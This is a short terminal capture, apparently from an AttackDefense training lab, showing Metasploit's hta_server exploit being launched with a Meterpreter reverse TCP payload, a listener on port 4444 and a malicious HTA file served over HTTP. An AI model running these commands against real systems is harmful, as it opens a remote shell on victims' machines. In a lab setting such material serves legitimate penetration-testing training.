 ┌──(root㉿attackdefense)-[~]
└─# msfconsole -q
msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.31.2:4444
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://10.10.31.2:8080/Rv4eiCTge85UJ15.hta
[*] Server started.